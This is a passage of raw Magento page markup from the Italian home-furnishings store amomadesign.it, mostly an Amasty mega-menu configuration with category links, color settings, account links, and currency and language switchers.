                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://amomadesign.it/piastrelle" tabindex="-1" title="Piastrelle">Piastrelle</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://amomadesign.it/piastrelle/gres-porcellanato-effetto-marmo" tabindex="-1" title="Gres&#x20;Porcellanato&#x20;Effetto&#x20;Marmo">Gres Porcellanato Effetto Marmo</a></li></ul></li><li class="category-item&#x20;nav-1" role="presentation"><a href="https://amomadesign.it/parquet" tabindex="-1" title="Parquet">Parquet</a></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://amomadesign.it/carte-da-parati" tabindex="-1" title="Carte&#x20;da&#x20;Parati">Carte da Parati</a></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://amomadesign.it/boiserie" tabindex="-1" title="Boiserie">Boiserie</a></li><li class="nav-4" role="presentation"><a href="https://amomadesign.it/brands" tabindex="-1" title="Brands">Brands</a></li><li class="nav-5" role="presentation"><a href="https://amomadesign.it/blog" tabindex="-1" title="Blog">Blog</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Gres Porcellanato Effetto Marmo&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-554&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=IEVX6K8]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;IEVX6K8\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/piastrelle\/gres-porcellanato-effetto-marmo&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Piastrelle&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-553&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=BTIY0GA]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;BTIY0GA\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/piastrelle&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Parquet&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-570&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/parquet&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Carte da Parati&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-585&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/carte-da-parati&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Boiserie&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-593&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/boiserie&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/brands&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Blog&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/blog&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#ffffff&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;f25929&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#000000&quot;,&quot;submenu_text_hover&quot;:&quot;#b98551&quot;,&quot;current_category_color&quot;:&quot;#cccccc&quot;,&quot;toggle_icon_color&quot;:&quot;#2d2d2d&quot;,&quot;hamburger_icon_color&quot;:&quot;#333333&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\/&quot;,&quot;create&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;it_id1&quot;,&quot;current_name&quot;:&quot;Italiano&quot;,&quot;current_store_id&quot;:&quot;1&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItcmViZWwtMDAwNDA2NC1waWFzdHJlbGxhLTgweDgwLXdoaXRlLmh0bWw~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro australiano&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;sterlina britannica&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro canadese&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;franco svizzero&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro statunitense&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Accedi&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Crea un Account&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro australiano&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;sterlina britannica&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro canadese&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;franco svizzero&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro statunitense&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;counter&quot;:&quot;it_id1&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItcmViZWwtMDAwNDA2NC1waWFzdHJlbGxhLTgweDgwLXdoaXRlLmh0bWw~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;,&quot;id&quot;:&quot;en_id2&quot;,&quot;counter&quot;:&quot;en_id2&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;id&quot;:&quot;fr_id13&quot;,&quot;counter&quot;:&quot;fr_id13&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;id&quot;:&quot;de_id18&quot;,&quot;counter&quot;:&quot;de_id18&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-553'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;piastrelle"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Piastrelle</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-570'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;parquet"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Parquet</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-585'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;carte-da-parati"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
